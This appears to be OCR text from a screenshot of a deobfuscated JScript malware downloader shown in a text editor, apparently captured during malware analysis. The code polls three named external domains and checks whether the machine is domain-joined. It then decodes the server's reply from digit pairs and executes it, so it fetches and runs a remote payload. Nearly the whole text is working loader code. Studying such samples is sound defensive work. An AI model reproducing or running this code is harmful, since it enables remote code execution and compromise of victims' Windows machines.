 ~/Desktop/plaintext.js - Mousepad
File Edit Search View Document Help
f = ["stud.udpu.edu.ua","souresiduozero.com.br","sphclan.supercurro.net"];
e = 0;
while (e < 3) {
J = WScript.CreateObject('MSXML2.ServerXMLHTTP');
l = Math.random().toString()["substr"](2,70+30);
if (WScript.CreateObject("WScript.Shell").ExpandEnvironmentStrings("%USERDNSDOMAIN%") ≠ "%USERDNSDOMAIN%") {
l=l+"175721";
} try{ J.open('GET', 'https://'+f[e]+'/search.php'+"?qvnoushezdcac="+l, false);
J.send();
}catch(e){
} if (J.status === 200) {
var N = J.responseText;
if ((N.indexOf("@"+l+"@", 0))==-1) {
} else {
N = N.replace("@"+l+"@","");
var P = N.replace(/(\d{2})/g, function (v) {
return String.fromCharCode(parseInt(v,10)+30);
});
happy[3](P)();
WScript.Quit();
} } else {
} e++;
}